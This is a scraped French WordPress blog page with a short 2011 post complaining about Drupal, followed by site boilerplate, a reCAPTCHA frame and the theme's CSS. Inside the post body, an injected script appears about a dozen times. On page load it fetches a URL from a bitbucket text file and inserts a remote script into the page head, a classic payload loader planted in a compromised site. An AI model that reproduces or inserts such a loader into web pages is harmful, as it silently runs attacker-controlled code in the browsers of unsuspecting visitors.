						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-3"/>
												<button type="submit"
															class="wp-block-button__link"
																					name="jetpack_subscriptions_widget"
						>
							Souscrire						</button>
					</p>
							</form>
			
</li>
<li id="text-365099154" class="widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- bloc_jkraft -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8580204845883176"
     data-ad-slot="3641392040"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</li>
	</ul>
</div>

	<hr />

	<div id="content">
	
		<h1>Main Contents</h1>


	
		<div class="post" id="post-699">
			<h2><a href="https://www.jkraft.fr/2011/10/14/pourquoi-je-deteste-drupal/" rel="bookmark" title="Permalink: [Php] Pourquoi je déteste Drupal">[Php] Pourquoi je déteste Drupal</a></h2>
			<p class="date">octobre 14, 2011</p>
			
			<p>Je suis tombé par hasard sur ce site et j’adhère complètement :<br />
<a href="http://www.freeblogware.org/2010/06/pourquoi-je-deteste-drupal-et-la.html" target="_blank" rel="noopener">http://www.freeblogware.org/2010/06/pourquoi-je-deteste-drupal-et-la.html</a></p>
<p>Drupal est une horreur, depuis peu je suis amené à mettre le nez dedans et je déchante complètement. Pas de POO, pas de MVC, tout en base de données..<br />
Pour développer une simple fonction il faut toucher au Php et à la base de données.</p>
<p>En résumé, je n&rsquo;aime pas!<br />
<script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><div class="sd-content"><ul><li class="share-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.jkraft.fr/2011/10/14/pourquoi-je-deteste-drupal/" data-text="[Php] Pourquoi je déteste Drupal" data-via="j_kraft" >Tweet</a></li><li class="share-facebook"><div class="fb-share-button" data-href="https://www.jkraft.fr/2011/10/14/pourquoi-je-deteste-drupal/" data-layout="button_count"></div></li><li class="share-reddit"><div class="reddit_button"><iframe src="https://www.reddit.com/static/button/button1.html?newwindow=true&width=120&amp;url=https%3A%2F%2Fwww.jkraft.fr%2F2011%2F10%2F14%2Fpourquoi-je-deteste-drupal%2F&amp;title=%5BPhp%5D%20Pourquoi%20je%20d%C3%A9teste%20Drupal" height="22" width="120" scrolling="no" frameborder="0"></iframe></div></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Articles similaires</em></h3>
</div>							
				<p class="details_small">
					Catégorie(s): <a href="https://www.jkraft.fr/category/blog/" rel="category tag">Blog</a>, <a href="https://www.jkraft.fr/category/developpement/" rel="category tag">Développement</a>, <a href="https://www.jkraft.fr/category/developpement/web/" rel="category tag">Web</a> | 
					 
					<a href="https://www.jkraft.fr/2011/10/14/pourquoi-je-deteste-drupal/#respond">Comments (0)</a>				</p>
			
					</div>
		
		

   
		
	


	<h3 id="respond">Leave a comment</h3>

	
		<form action="https://www.jkraft.fr/wp-comments-post.php" method="post" id="commentform">

		
			<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" />
			<label for="author"><small>Name: (required)</small></label></p>
			<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" />
			<label for="email"><small>Email: (will not be published) (required)</small></label></p>
			<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
			<label for="url"><small>Web site</small></label></p>
		
		
		<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>
		<p><input name="submit" type="submit" id="submit" tabindex="5" value="Leave a comment"/>
		<input type="hidden" name="comment_post_ID" value="699" /></p>

		<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ca51df9645" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="134"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
		</form>

	

				<div class="navigation">
			<span class="alignleft">&laquo; <a href="https://www.jkraft.fr/2011/10/06/rip-steve-jobs-1955-2011/" rel="prev">RIP Steve Jobs 1955-2011</a></span>
			<span class="alignright"><a href="https://www.jkraft.fr/2011/10/17/objective-c-xcode-4-2-comment-desactiver-arc/" rel="next">[Objective-c] Xcode 4.2 Comment désactiver ARC ?</a> &raquo;</span>
		</div>
	

	</div>

	<hr />
<script type="text/javascript"><!--
google_ad_client = "pub-3750123326568775";
/* 728x90, date de création 22/10/08 */
google_ad_slot = "8026310318";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
	<div id="footer">		<h1>Footer</h1> 
		<p>Powered by Wordpress  Tous droits réservés, <a href="mailto:contact@jkraft.fr" >Jérôme Kraft</a> 2008-2012</p>
	</div>

</div>

			<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
			<div id="fb-root"></div>
			<script>(function(d, s, id) { var js, fjs = d.getElementsByTagName(s)[0]; if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&appId=249643311490&version=v2.3'; fjs.parentNode.insertBefore(js, fjs); }(document, 'script', 'facebook-jssdk'));</script>
			<script>
			document.body.addEventListener( 'is.post-load', function() {
				if ( 'undefined' !== typeof FB ) {
					FB.XFBML.parse();
				}
			} );
			</script>
			<script type='text/javascript' src='https://www.jkraft.fr/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001' id='jetpack-photon-js'></script>
<script type='text/javascript' src='https://www.jkraft.fr/wp-content/plugins/wp-syntax/js/wp-syntax.js?ver=1.1' id='wp-syntax-js-js'></script>
<script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.8.2',blog:'5349581',post:'699',tz:'1',srv:'www.jkraft.fr'} ]);
	_stq.push([ 'clickTrackerInit', '5349581', '699' ]);
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="82J09PVWYkQ_Oev4RvNyxg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768852692068');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.jkraft.fr/wp-content/themes/darkpink/style.css
body_size: 1828
content:
/*  
Theme Name: Darkpink Reload
Theme URI: http://www.idsg.it/
Description: A semi-fluid 2 columns template with dark backgrounds and pretty colours for Wordpress.
Version: 2.1
Author: ShinRa
Author URI: http://www.idsg.it/
*/

/*  FIREFOX STUFFS   */

html {
min-height:100%;
margin-bottom:1px;
}

a:active {
outline:none;
}

a:focus {
outline:none;
}

/*   BODY AND MISC   */

body {
font-family:arial,tahoma,verdana,sans-serif;
font-size:15px;
background:#000000 url(images/back-body.jpg) repeat top left;
background-attachment:fixed;
color:#efefef;
margin:0;
padding:0;
text-align:center;
}

hr {
display:none;
}

blockquote {
display:block;
color:#fff;
background:transparent url(images/back-blockquote.jpg) no-repeat top left;
font-size:13px;
letter-spacing:1.3px;
padding-left: 20px;
margin: auto;
}

code {
display:block;
padding:8px;
background-color:#333;
font-family:"courier new", courier, monospace;
}

del {
color: #999;
}

ins {
font-weight: bold;
color: #fff;
text-decoration: none;
}

abbr {
cursor:help;
}

acronym {
cursor:help;
}

/*   IMAGES   */

img {
padding:5px;
border:0;
}

img.imgleft {
float:left;
}

img.imgright {
float:right;
}

/*   MAIN LINKS   */

a {
color:#66AAFF;
text-decoration:none;
}

a:hover {
color:#FE4899;
text-decoration:underline;
}

/*   MAIN WRAPPER   */

#wrapper {
width:90%;
max-width: 860px;
padding:20px;
margin:20px auto 20px auto;
background-color:#2A2A2A;
border:10px solid #000;
text-align:left;
}

/*   TOP PAGE LIST   */

ul#pagine {
margin:0 0 30px 0;
padding:0;
list-style-type:none;
text-align:right;
}

ul#pagine li {
display:inline;
font-size:12px;
margin:0;
}

#pagine li a {
color:#999999;
padding:7px;
border:1px solid #444444;
background-color:#333333;
}

#pagine li a:hover, #pagine li.current_page_item a {
background-color:#AAFF66;
color:#333333;
text-decoration:none;
}

/*   HEADER   */

#header {
height:160px;
background:transparent url(images/back-header.jpg) no-repeat top right;
}

#header h1 {
display:none;
}

#header h2, #header h2 a {
color:#AAFF66;
font-weight:normal;
text-transform:uppercase;
font-size:20px;
}

#header div.description {
color:#666666;
font-size:0.9em;
letter-spacing:1.3px;
text-transform:uppercase;
}

/*   MAIN CONTENTS   */

#content {
padding-right:240px;
}

#content a {
color:#BBEE55;
}

#content a:hover {
color:#FE4899;
text-decoration:underline !important;
}

#content h1 {
display:none;
}

#content div.post h2 {
font-weight:normal;
font-family:tahoma,arial,sans-serif;
font-size:22px;
letter-spacing:1.5px;
padding:6px 0;
color:#ffffff;
border-bottom:1px solid #444444;
font-variant:small-caps;
margin-bottom:0;
}

#content div.post h3 {
font-family:tahoma,arial,sans-serif;
font-size:20px;
font-weight:normal;
}

#content div.post h4 {
font-family:tahoma,arial,sans-serif;
font-size:18px;
font-weight:normal;
}

#content div.post h5 {
font-family:tahoma,arial,sans-serif;
font-size:16px;
font-weight:normal;
}

#content div.post h6 {
font-family:tahoma,arial,sans-serif;
font-weight:normal;
font-size:15px;
}

#content div.post h2 a {
color:#ffffff;
}

#content div.post h2 a:hover {
text-decoration:none;
}

#content div.post p {
line-height:150%;
margin-left:50px;
}

#content div.post p.date {
font-size:18px;
text-transform:uppercase;
letter-spacing:2px;
font-family:tahoma, arial, sans-serif;
color:#555;
margin:0;
}

p.nocomments {
font-size:16px;
font-weight:bold;
padding:20px;
text-align:center;
}

#content div.post p.details_small {
padding:7px;
font-size:12px;
margin-bottom:45px;
border: 1px solid #444;
text-align: center;
}

#content div.post ul {
margin-left:60px;
}

#content div.post ul li {
line-height:150%;
}

#content div.post ol {
margin-left:60px;
}

#content div.post ol li {
line-height:150%;
}

/*   NAVIGATION LINKS   */

#content div.navigation {
display:block;
margin-top:20px;
padding-bottom:60px;
}

#content div.navigation span.alignleft {
float:left;
width:47%;
}

#content div.navigation span.alignright {
float:right;
width:47%;
text-align:right;
}

/*   COMMENTS AND COMMENTLIST   */

h3#comments,
h3#respond {
font-weight:normal;
font-family:tahoma,arial,sans-serif;
font-size:22px;
letter-spacing:1.5px;
padding:6px 0;
color:#ffffff;
border-bottom:1px solid #444444;
font-variant:small-caps;
margin-bottom:0;
margin-top: 60px;
}

ol.commentlist {
list-style-type:none;
margin:0;
padding:0;
}

ol.commentlist li {
margin:0 0 20px auto;
}

ol.commentlist li big {
font-weight:normal;
font-family:tahoma,arial,sans-serif;
font-size:22px;
letter-spacing:1.5px;
padding:6px 0;
color:#ffffff;
border-bottom:1px solid #444444;
font-variant:small-caps;
margin-bottom:0;
display:block;
}

ol.commentlist li span.await_mod {
color:#FF0000;
display:block;
text-align:center;
padding:3px;
float:right;
}

ol.commentlist li span.comment_data a {
font-size:12px;
text-transform:uppercase;
letter-spacing:2px;
font-family:tahoma, arial, sans-serif;
color:#555 !important;
text-align:right;
}

ol.commentlist li p {
margin-left:100px;
line-height:140%;
font-size:14px;
}

/*   FORM ELEMENTS   */

input {
padding:4px;
background:#1a1a1a;
color:#efefef;
font-size:14px;
border:2px solid #000;
}

input[type="submit"] {
background:#1a1a1a;
color:#efefef;
text-transform:uppercase;
font-size:14px;
}

textarea {
width:400px;
padding:4px;
background:#1a1a1a;
color:#efefef;
font-size:14px;
border:2px solid #000;
}

/*   SIDEBAR   */

#sidebar {
width:200px;
float:right;
font-size:12px;
color:#dedede;
}

#sidebar h1 {
display:none;
}

#sidebar ul {
margin:0;
padding:0;
list-style-type:none;
}

#sidebar ul li h2 {
font-size:15px;
font-weight:normal;
font-family:tahoma, arial,sans-serif;
text-transform:uppercase;
padding-top:20px;
}

#sidebar a {
display:block;
line-height:160%;
padding:4px 0 4px 0;
}

#sidebar a:hover {
text-decoration:none;
background-color:#333333;
}

#sidebar ul li a {
border-bottom:1px solid #666;
}
.main_gp {
display: none;
}
/*   SIDEBAR WIDGETS TAGS   */

#sidebar table td a {
border:0 !important;
display:inline !important;
padding:0 !important;
}

#sidebar td {
width:14%;
}

#sidebar td#next {
text-align:right;
}

.recentcomments a {
border:0 !important;
}

.recentcomments {
border-bottom:1px solid #666666;
}

/*   FOOTER   */

#footer {
clear:both;
padding-top:40px;
text-align:center;
font-size:13px;
}

#footer h1 {
display:none;
}

/*   EXTRAS   */

.sh_avatar, .gravatar {
position:relative;
top:145px;
width: 60px;
height: 60px;
padding: 0;
border: 6px solid #000;
}

ol.commentlist li li {
border: 0 !important;
padding: 0 !important;
margin:0 !important;
margin-left:100px !important;
}

img.wp-smiley {
display: inline !important;
padding: 0 !important;
margin: 0 !important;
float: none !important;
vertical-align: middle !important;
border: 0 !important;
background: transparent !important;
}